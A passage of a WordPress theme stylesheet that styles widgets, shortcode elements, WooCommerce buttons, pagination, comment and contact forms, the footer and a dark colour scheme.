.widget.widget_icl_lang_sel_widget #lang_sel ul ul a { border-width: 0 1px 1px; }
.widget.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel { background-position-x: 95%; }
.widget.widget_icl_lang_sel_widget #lang_sel img.iclflag { margin-right: 5px; }

.widget #lang_sel_list.lang_sel_list_vertical,
.widget #lang_sel_list.lang_sel_list_vertical li { width: 100% }
.widget #lang_sel_list.lang_sel_list_vertical a,
.widget #lang_sel_list.lang_sel_list_vertical a:visited { padding: 13px 17px; }
.widget #lang_sel_list.lang_sel_list_vertical a { border-top-width: 0;  }
.widget #lang_sel_list.lang_sel_list_horizontal a { border: 0; padding: 0 10px; }
.widget #lang_sel_list.lang_sel_list_horizontal li:first-child a { padding-left: 0; }

/* Global element styles ++++++++++++++++++++++ */
.widget select{width: 99%;}
.sidebar .zoom-zoom{background:#000;}

/* Widget Custom Nav ++++++++++++++++++++++ */
.widget_menus ul{
	padding-left: 0px;
	margin-bottom: 0px;
}
.widget_menus ul li{width: 49%; display: inline-block; margin-bottom: 3px; padding-left: 2px;}
.widget_menus ul li:before{ display: none; }
/* Widget Calendar ++++++++++++++++++++++ */
.widget_calendar table{
	width: 100%;
	font-size: 13px;
	border: 0px;
}
.widget_calendar table thead{
	border-top: 0px;
	border-bottom: 0px;
}
.widget_calendar table caption{
	text-align: right;
	margin-bottom: 7px; 
	text-transform: uppercase;
	font-size: 12px;
	padding-right: 4px;
}
.widget_calendar table tr + tr{ border: 0px; }
.widget_calendar table tr th,
.widget_calendar table tr td{
	text-align: center;
	padding: 8px;
}
.widget_calendar tbody td{color: #9a9a9a;}
.widget_calendar tbody td.pad{background: none; }
.widget_calendar td#prev{text-align: left; text-transform: uppercase;}
.widget_calendar td#next{text-align: right; text-transform: uppercase;}

/* Widget Search ++++++++++++++++++++++ */
.widget_search .searchform{position:relative;}
.widget_search input{width:100%;display:block;}
.widget_search .search-button{
	right:0;
	position:absolute;
	padding:9px 11px;
	font-size:16px;
	color:#aaa;
	background:transparent;
	border:0;
}

/* Widget Tag Clouds ++++++++++++++++++++++ */
.widget_tag_cloud a{margin-right: 7px; font-size: 15px !important;}

/* Widget text ++++++++++++++++++++++ */
.widget_text .textwidget p:last-child{margin-bottom: 7px;}

/* Widget Social ++++++++++++++++++++++ */
.social_subscribe .social-network{
	width: 50%;
	display: inline-block;
	float: left;
	margin-bottom: 13px;
}
.social_subscribe .social-network > a{
	float: left;
	display: inline-block;
	width: 50px;
	height: 50px;
	background-color: #7D523D;
	color: #FFF !important;
	text-align: center;
	margin-right: 12px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
	position:relative;
	overflow:hidden;
}
.social_subscribe .social-network > a > i{
	font-size:23px;
	line-height:50px;
	position:absolute;
	left:0;right:0;
	bottom:0;top:0;
	margin:0;
}
.social_subscribe .social-network > a:hover > i{font-size:25px;}
.social_subscribe .social-network .social-network-counter{
	float:left;
	display:inline-block;
	padding-top:10px;
}
.social_subscribe .social-network .social-network-count{
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 600;
	color: #1d1d1d;
}
.social-network > a i:before{
	position:absolute;
	left:0;right:0;
	bottom:0;
	opacity:1;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network > a i:after{
	position:absolute;
	left:0;right:0;
	bottom:-37px;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network.twitter > a{ background: #64d2d9; }
.social-network.twitter > a i:after{content:"\70";}
.social-network.facebook > a{ background: #3e85ce; }
.social-network.facebook > a i:after{content:"\6f";}
.social-network.youtube > a{ background: #e32626; }
.social-network.youtube > a i:after{content:"\77";}
.social-network.instagram > a{ background: #e32626; }
.social-network.instagram > a i:after{content:"\75";}
.social-network.gplus > a{ background: #e32626; }
.social-network.gplus > a i:after{content:"\71";}
.social-network.rss > a{ background: #FF9A02; }
.social-network.rss > a i:after{content:"\52";}
.social-network.pinterest > a{ background: #C11A22; }
.social-network.pinterest > a i:after{content:"\73";}
.social-network.tumblr > a{ background: #36465d; }
.social-network.tumblr > a i:after{content:"\44";}

.social-network > a:hover i:before{opacity:0;bottom:40px;}
.social-network > a:hover i:after{bottom:0;opacity:1;}

.social_subscribe .social-network .social-network-unit{
	text-transform: uppercase;
	font-size: 10px;
	color: #9a9a9a;
}

/* Widget Review Posts ++++++++++++++++++++++ */
.widget_review .popupar-item-wrap{margin-bottom:22px;}
.widget_review .popupar-item{
	display:inline-block;
	position:relative;
	margin-bottom:10px;
	overflow:hidden;
}
.widget_review .popupar-item-cover{
	position: absolute;
	height: 100%;
	width: 100%;
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
}
.widget_review .popupar-item-wrap .detail{  }
.widget_review .popupar-item-wrap .detail h4{
	font-size:16px;
	margin-top:0;
	margin-bottom:0;
	display:inline-block;
}
.widget_review .popupar-item-wrap .detail h4:hover{text-decoration: underline;}

/* Widget Recent Posts ++++++++++++++++++++++ */
.widget_recents .recent-item h3{ margin-top:0;}
.widget_recents .recent-item .thumb-wrap{overflow:hidden;}
.widget_recents .recent-item:last-child{margin-bottom:5px;}

/* Widget Popular Posts ++++++++++++++++++++++ */
.widget_popular_post .widget-title,
.widget_popular_post .widget-title .block-cap {
	margin-bottom: 0;
}
.widget_popular_post .nav-popular-post {margin-bottom: 15px;}
.widget_popular_post .nav-popular-post ul {padding: 0;}
.widget_popular_post .nav-popular-post li {
	display: inline-block;
	width: 33.3%;
	border-bottom: 1px solid #cacaca;
	cursor: pointer;
}
.widget_popular_post .nav-popular-post li:before { content: none; }
.widget_popular_post .nav-popular-post li a {
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding: 15px;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	margin-top: 0;
	margin-bottom: -1px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.widget_popular_post .nav-popular-post li a:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .nav-popular-post li a.popular-active {
	border-bottom: 0;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .recent-item h3, .widget_post .recent-item h3{ margin-top: 0px;}
.widget_popular_post .popular_day {
	position: relative;
	width: 100%;
	z-index: 10;
	/*opacity: 0;*/
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > div {display: none;}
.widget_popular_post .popular_week,
.widget_popular_post .popular_month {
	position: relative;
	width: 100%;
	z-index: 10;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > .popular-show {
	display: block;
	z-index: 20;
}
.widget_popular_post .popular-active {
	pointer-events: none;
	cursor: default;
}


/* Widget Ads ++++++++++++++++++++++ */
.widget_ads .ads_box{
	background-size: cover;
	background-position: 50% 50%;
	margin-top: 5px;
}
.widget_ads .ads_box .ads_inner{
	padding: 37px 26px 29px 26px;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.right .ads_inner{
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.square .ads_inner{width: 100%; min-height: 315px;}
.widget_ads .ads_box.rectangle .ads_inner{width: 100%; min-height: 230px;}
.widget_ads .ads_box.left{text-align: left;}
.widget_ads .ads_box.right{text-align: right;}
.ads_box.left .ads_title, .ads_box.left .ads_subtitle{padding-right: 30%;}
.ads_box.right .ads_title, .ads_box.right .ads_subtitle{padding-left: 30%;}
.ads_box .ads_title{
	margin: 0px 0px 20px 0px;
	color: #fff;
	font-size: 26px;
	text-transform: uppercase;
}
.ads_box .ads_subtitle{
	color: #D8D8D8;
	font-size: 16px;
}


/* Widget Posts ++++++++++++++++++++++ */
.widget_post .recent-item .thumb-wrap{overflow: hidden;}

/* --------------------------------------------------------------------------
 *  6.  Shortcode Styles
---------------------------------------------------------------------------*/
.wpcf7-submit,
.woocommerce .shop_table .actions .button,
.woocommerce .shipping-calculator-form .button,
.woocommerce .single_add_to_cart_button,
.woocommerce #review_form_wrapper .form-submit #submit,
.track_order .button,
.maha-woo .button,
#place_order,.woo-button,
.i-button, .mh-button {
	display: inline-block;
	padding: 8px 22px 5px;
	color: #fff;
	background: #151515;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}

.ads_inner .i-button{ display: inline !important; }

.i-button{
	margin-right:3.5px;
	margin-bottom:3.5px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.i-button:hover, .mh-button:hover {
	text-decoration: none;
	color:#fff;
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.i-button.small{padding: 5px 22px 4px; font-size: 11px;}
.i-button.medium{padding: 9px 22px 6px;}
.i-button.large{padding: 12px 24px 10px; font-size: 15px;}
/* Button Colorize */
.i-button.dark{background: #151515;}
.i-button.red{background: #d52626;}
.i-button.blue{background: #2a66ab;}
.i-button.green{background: #369d21;}
.i-button.orange{background: #e24c11;}
.i-button.green-tosca{background: #2aab8e;}

/* Strong ++++++++++++++++++++++ */
strong{color: #333333;}

/* Highlight ++++++++++++++++++++++ */
.i-highlight{background-color: #fffedc; padding: 1px 4px 3px 5px;}
.i-highlight.blue {background: #c2ecfe;}
.i-highlight.orange {background: #feebd6;}
.i-highlight.red {background: #ffede6;}
.i-highlight.green {background: #e7fdf3;}

/* Dropcap ++++++++++++++++++++++ */
.dropcap{
	float: left;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-align: center;
	margin-right: 15px;
	line-height: 1em;
}
.dropcap.square{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 30px;
	padding: 14px 12px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.dropcap.circle{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 28px;
	padding: 14px 13px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.dropcap.normal{
	color: #333333;
	margin: 3px 17px 0px 0px;
	font-size: 56px;
	text-align: left;
}

/* Divider ++++++++++++++++++++++ */
.i-divider{
	border-bottom: 1px solid #dadada;
	margin-bottom: 25px;
}
.i-divider span{
	padding: 0px 1px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
}
.i-divider.thin{padding-bottom: 2px;}

.i-divider.bold{padding-bottom: 4px;border-bottom: 4px solid #333333;}
.i-divider.bold span{border-bottom: 0px;}

/* Message Box ++++++++++++++++++++++ */
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.i-message-box{
	text-align: center;
	background-color: #f5f6f7;
	padding: 25px 30px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	margin: 0px 0px 27px 0px;
}
.i-message-box .i-mb-title{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 1.3em;
	margin-bottom: 10px;
	color: #333333;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{padding: 20px 31px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-success{
	color: #468847;
	background-color: #f5f5f5;
}
.woocommerce-meesage,
.woocommerce-error,
.woocommerce-info,
.alert-error {
	color: #b94a48;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-info {
	color: #3a87ad;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message a,
.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.alert-info a{
	text-decoration:underline;
}

/* Toggles ++++++++++++++++++++++ */
.i-toggles{margin: 27px 0px;}
.i-toggle{
	padding:18px 2px 18px 39px;
	position: relative;
	border-top: 1px solid #DADADA;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-toggle:first-child{border-top: 0;}
/*.i-toggle.active{border-top: 4px solid #333333;}*/
.i-toggle .toggle-nav{
	font-size: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	cursor: pointer;
}
.i-toggle .toggle-nav i{
	position: absolute;
	left: 0px;
	margin-top: -4px;
	font-size: 18px;
	font-family: 'curated';
	font-style: normal;
	width: 26px;
	height: 26px;
	padding: 2px 0;
	text-align: center;
	background-color: #eaeaea;
	border-radius: 50%;
}
.i-toggle .toggle-content{margin-top: 15px; padding-right: 25px;}

/* Tabs ++++++++++++++++++++++ */
.i-tabs{margin: 27px 0px;}
.i-tabs .tab-nav{
	font-size: 15px;
	font-weight: 600;
	color: #333333;
	margin: 0px;
}

.i-tabs.horizontal .tab-nav:before,
.i-tabs.horizontal .tab-nav:after{ content: ""; display: table; }
.i-tabs.horizontal .tab-nav:after{clear: both;}

.i-tabs.horizontal .tab-nav { margin-bottom: -1px; }
.i-tabs.vertical .tab-nav {
	position: relative;
	width: 25%;
	display: inline-block;
	vertical-align: top;
	border-bottom: 0;
	margin-right: -1px;
}
.i-tabs .tab-nav li{
	display: inline-block;
	border: 1px solid #dbdbdb;
	cursor: pointer;
	background-color: #f5f6f7;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-tabs.horizontal .tab-nav li{float: left; margin-right: -1px;}
.i-tabs.vertical .tab-nav li {
	display: block;
	margin-bottom: -1px;
}
.i-tabs .tab-nav li a{
	display: block;
	padding: 13px 20px 10px;
	text-decoration: none;
	color: #333333;
	border-bottom: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.i-tabs .tab-nav li.active{ background-color: transparent; }
.i-tabs.horizontal .tab-nav li.active{ border-bottom: 1px solid #ffffff; }

.i-tabs.vertical .tab-nav li.active{ border-right: 1px solid #ffffff; }

.i-tabs .tab-content{padding: 25px; border: 1px solid #dbdbdb;}
.i-tabs.vertical .tab-content {
  width: 75%;
  display: inline-block;
  vertical-align: top;
}
.i-tabs.vertical .tab-content p { margin: 0; }

/* Video ++++++++++++++++++++++ */
figure.video-wrapper{margin-bottom: 25px;}

/* Maps ++++++++++++++++++++++ */
#map-canvas { margin: 0 auto; }

/* --------------------------------------------------------------------------
 *  7.  Blog + Pagination Styles
---------------------------------------------------------------------------*/
.pagination, .content-pagination, .woocommerce-pagination ul li .page-numbers{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 1em;
	margin-top: 45px;
	margin-bottom: 15px;
}
.content-pagination{margin-top: 45px;margin-bottom: 40px;}

.woocommerce-pagination ul{padding-left: 0px;}
.woocommerce-pagination ul li{display: inline-block; list-style-type: none;}

.pagination span.current,
.pagination a,
.content-pagination > *,
.woocommerce-pagination ul li .page-numbers{
	display: inline-block;
	color: #333333;
	margin: 5px;
	padding: 11px 5px;
	border: 1px solid #000000;
	border-radius: 2px;
	text-decoration: none;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.pagination a { height: 36px; }
.pagination a.number { min-width: 36px; }

.pagination .page-numbers,
.content-pagination > *,
.woocommerce-pagination .page-numbers { height: 36px; min-width: 36px; }

.content-pagination span, .content-pagination a { display: inline-block; }

.pagination a.prev, .pagination a.next{ padding: 11px 10px; }
.pagination a.prev i { margin-right: 5px; }
.pagination a.next i { margin-left: 5px; }

.pagination a.current, .pagination a:not(.dot):hover,
.pagination span.current,
.content-pagination > span,
.content-pagination > a:hover,
.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-pagination ul li .page-numbers.current{background: #000000;color: #ffffff;}

.pagination a:first-child{margin-left: 2px;}
.pagination a.dot{padding: 10px 3px; border: none;}

/* --------------------------------------------------------------------------
 *  8.  Form Styles - Comment & Contact Styles
---------------------------------------------------------------------------*/

/* Comment System ++++++++++++++++++++++ */
#comments{ margin-bottom: 3px; }
#comments #comment{ font-weight: bold; }
#respond {}
#respond > p, p.logged-in-as { margin-bottom: 10px; }
.comment-awaiting-moderation{ font-size: 12px; padding-left:72px; }
p.logged-in-as { padding-bottom: 0px; }
.comment-list {
	margin-bottom: 45px;
	padding-left: 0px;
}
.comment-list li.comment > div {
	margin: 0;
	overflow: hidden;
	padding: 0px;
	position: relative;
	border-bottom: 1px solid #dadada;
	margin-top: 20px;
}
.comment-list .children {
	margin-left: 0px!important;
	padding-left: 0px;
	background-repeat: no-repeat;
}
.comment-list .children > li{padding-left:70px;}
.comment-list li.comment > div img.avatar{
	position:absolute;
	width:50px;
	top:0;left:0;
	border-radius:50%;
}
.comment-list .reply{
	position:absolute;
	top:5px;
	right:5px;
	font-family:'Poppins', sans-serif;
	font-weight:600;
	font-size:12px;
	color:#9a9a9a;
}
.comment-list .reply a{ color: #9a9a9a; }

.comment-list .comment-author {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;;
	font-weight: 600;
	text-transform: uppercase;
	padding-left: 72px;
	padding-top: 5px;
}
.comment-list .comment-author .fn{ color: #333333; }
.comment-list .comment-author .says{display: none;}

.comment-list .comment-meta {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	padding-left: 72px;
	margin-bottom: 18px;
}
.comment-list .comment-meta a { color: #9a9a9a; }
#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
	display: inline-block;  
	margin-left: 10px;
	padding-left: 10px;
	position: relative;
	border-left: 1px solid #dddddd;
}
.comment-author a { color: inherit; }

/* Comment Form Style */
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form textarea{ width: 100%; }
#respond h3.comment-reply-title{ font-weight: bold; text-transform: uppercase;}
.comment #respond h3.comment-reply-title{margin-top: 0px;}
#respond p.form-submit{ margin-top: 0;}
#respond #submit{
	padding: 8px 25px 4px;
	color: #fff;
	background: #000000;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
#submit:hover{opacity:0.8;}

/* Contact Form feat Contact Form 7 ++++++++++++++++++++++ */
div.wpcf7{ padding-top: 20px; }
div.wpcf7 form > p{ margin-bottom: 17px; }
.wpcf7 .wpcf7-form-control-wrap{ display: block; padding-top: 5px; }
.wpcf7 .wpcf7-form-control-wrap input,
.wpcf7 .wpcf7-form-control-wrap textarea{ margin-bottom: 0px; width: 100%; }
.wpcf7 .wpcf7-form-control-wrap textarea{ height: 180px; }

/* Notification */
div.wpcf7-response-output{
	margin: 0px;
	padding: 0.8em 1em;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
span.wpcf7-not-valid-tip{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	color: #595858;
	border-width: 1px;
	border-style: solid;
}
div.wpcf7-validation-errors{
	border-color:  #F7E700;
	background: #fffc9e;
}
div.wpcf7-mail-sent-ok{
	border-color: #83C267;
	background: #DDFCB6;
}
div.wpcf7-mail-sent-ng{
	border-color: #DFB6B6;
	background: #FFF0F0;
}
span.wpcf7-not-valid-tip{
	color: auto;
	padding: 0.3em 0.7em;
	font-size: 0.8em;
	position: absolute;
	bottom: 10px;
	right: 8px;
	border-color: #F3D7D8;
	background: #FDF4F4;
}

/* --------------------------------------------------------------------------
 *  9. Footer Styles
---------------------------------------------------------------------------*/
#footer h2, #footer h2 a,
#footer h3, #footer h3 a,
#footer h4, #footer h4 a,
#footer h5, #footer h5 a,
#footer h6, #footer h6 a,
#footer .social_subscribe .social-network .social-network-count,
#footer .widget_popular_post .nav-popular-post li a {
	color: #dcdcdc;
}

/* Scroll Top */
#scrolltop{
	position: fixed;
	bottom: -25px;
	right: 20px;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	width: 10px;
	height: 10px;
}
#scrolltop a{
	height:42px;
	width:42px;
	cursor: pointer;
	background: #bababa;
	color: #ffffff;
	display: block;
	text-align: center;
	border-radius:50%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#scrolltop a:hover{background:#717171;}
#scrolltop a i{ 
	margin-top:6px;
	display:inline-block;
	font-size:27px;
}
#scrolltop.scroll-up {
	opacity: 0.5;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	display: block;
	-webkit-backface-visibility: hidden;
	width: 32px;
	height: 32px;
	bottom: 40px;
	right: 20px;
	z-index: 9999;
}

/* Footer Sidebar ++++++++++++++++++++++ */
#footer-sidebar{
	padding: 50px 0;
	background: #151515;
	color: #8b8b8b;
}
#footer-sidebar a { color: #8b8b8b; }
#footer .widget{
	padding-bottom: 0;
	/*border-bottom: 1px solid #2c2c2c;*/
	margin-bottom: 40px;
}
#footer .col-sm-4 .widget:last-child{ border-bottom: 0px; margin-bottom: 0px;}
#footer .widget-title{margin-bottom: 25px;}
#footer .block-cap{ border-bottom: 0px; }
#footer .block-cap h3{
	font-size: 17px;
	/*color: #dcdcdc;*/
	border-bottom: 0;
	padding-bottom: 0;
}

#footer .widget_popular_post .nav-popular-post li a.popular-active,
#footer .widget_popular_post .nav-popular-post li a:hover {
	-webkit-box-shadow: 0 -4px 0 #dcdcdc inset;
	-moz-box-shadow: 0 -4px 0 #dcdcdc inset;
	box-shadow: 0 -4px 0 #dcdcdc inset;
}


/*Default Widget*/

/* Footer Copyright */
.f-copyright{
	background: #000;
	/*border-top: 1px solid #2c2c2c;*/
	padding: 15px 0px;
	font-size: 13px;
}
.f-copyright nav ul{padding: 0px; text-align: right; margin-bottom: 0px;}
.f-copyright nav ul li{
	list-style-type: none;
	display: inline-block;
}
.f-copyright nav ul li a{ margin: 0 8px;}
.f-copyright, .f-copyright a{color: #a1a1a1;}
.wpstats{display: none;}



/* --------------------------------------------------------------------------
 *  DARK SCHEME
---------------------------------------------------------------------------*/
.mh-body.dark #off-canvas-body,
.mh-body.dark #main-nav-bar, 
.mh-body.dark .search-result {
	background-color: #131313;
}

.mh-body.dark .page-wrapper,
.mh-body.dark .page-wrapper a,
.mh-body.dark input[type="text"],
.mh-body.dark input[type="password"],
.mh-body.dark input[type="email"],
.mh-body.dark input[type="tel"],
.mh-body.dark textarea {
	color: #a8a8a8;
}

.mh-body.dark table thead{border-bottom: 1px solid #535353;}
.mh-body.dark table tr + tr{border-top: 1px solid #535353;}

.mh-body.dark .page-wrapper a.i-button{color:#fafafa;}

.mh-body.dark #buddypress div.item-list-tabs ul li a,
.mh-body.dark #buddypress div.item-list-tabs ul li span,
.mh-body.dark .page-wrapper h1, .mh-body.dark .page-wrapper h1 a,
.mh-body.dark .page-wrapper h2, .mh-body.dark .page-wrapper h2 a,
.mh-body.dark .page-wrapper h3, .mh-body.dark .page-wrapper h3 a,
.mh-body.dark .page-wrapper h4, .mh-body.dark .page-wrapper h4 a,
.mh-body.dark .page-wrapper h5, .mh-body.dark .page-wrapper h5 a,
.mh-body.dark .page-wrapper h6, .mh-body.dark .page-wrapper h6 a {
	color: #fafafa;
}

.mh-body.dark .page-wrapper .sidebar,
.mh-body.dark .page-wrapper .meta-author,
.mh-body.dark .i-message-box,
.mh-body.dark .dropcap.circle,
.mh-body.dark .dropcap.square,
.mh-body.dark .i-tabs .tab-nav li:not(.active),
.mh-body.dark .maha-progress-bar .bar-wrap,
.mh-body.dark .timeline-cap,
.mh-body.dark .i-toggle .toggle-nav i {
	background-color: #212121;
}

.mh-body.dark .page-wrapper .meta-tags,
.mh-body.dark .page-wrapper .next-prev i,
.mh-body.dark .page-wrapper .meta-info .entry-author a,
.mh-body.dark .page-wrapper .comment-list .comment-author .fn,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li a,
.mh-body.dark .page-wrapper .i-divider span,
.mh-body.dark .page-wrapper .i-message-box .i-mb-title,
.mh-body.dark .dropcap.normal,
.mh-body.dark .i-toggle .toggle-nav,
.mh-body.dark .i-tabs .tab-nav li a,
.mh-body.dark .maha-progress-bar,
.mh-body.dark .nf404-title, 
.mh-body.dark .social_subscribe .social-network .social-network-count,
.mh-body.dark .thumb-runtext a,
.mh-body.dark .comment-list .comment-author .fn,
.mh-body.dark strong,
.mh-body.dark mark {
	color: #fafafa;
}

.mh-body.dark .widget_popular_post .nav-popular-post li a:hover,
.mh-body.dark .widget_popular_post .nav-popular-post li a.popular-active {
	-webkit-box-shadow: 0 -4px 0 #fafafa inset;
	-moz-box-shadow: 0 -4px 0 #fafafa inset;
	box-shadow: 0 -4px 0 #fafafa inset;
}


.mh-body.dark .pagination a.current,
.mh-body.dark .pagination a:not(.dot):hover,
.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current {
	background-color: #3c3c3c;
}

.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current { color: #000000; }

.mh-body.dark .page-wrapper .next-prev .tm-3dots {
	opacity: 0.3;
}

.mh-body.dark .page-wrapper .meta-info .entry-date {
	color: #a8a8a8;
	opacity: 0.6;
}

.mh-body.dark blockquote{background-color: #212121;}
.mh-body.dark blockquote p{color:inherit;}

.mh-body.dark .page-wrapper input[type="text"],
.mh-body.dark .page-wrapper input[type="password"],
.mh-body.dark .page-wrapper input[type="email"],
.mh-body.dark .page-wrapper input[type="tel"],
.mh-body.dark .page-wrapper textarea,
.mh-body.dark .page-wrapper select,
.mh-body.dark mark {
	background-color: #131313;
	/*border: 1px solid #dadada;*/
	border: 1px solid rgba( 250, 250, 250, 0.2 );
}

.mh-body.dark .wpcf7-submit,
.mh-body.dark .woocommerce .shop_table .actions .button,
.mh-body.dark .woocommerce .shipping-calculator-form .button,
.mh-body.dark .woocommerce .single_add_to_cart_button,
.mh-body.dark .woocommerce #review_form_wrapper .form-submit #submit,
.mh-body.dark .track_order .button,
.mh-body.dark .maha-woo .button,
.mh-body.dark #place_order,
.mh-body.dark .woo-button,
.mh-body.dark .i-button,
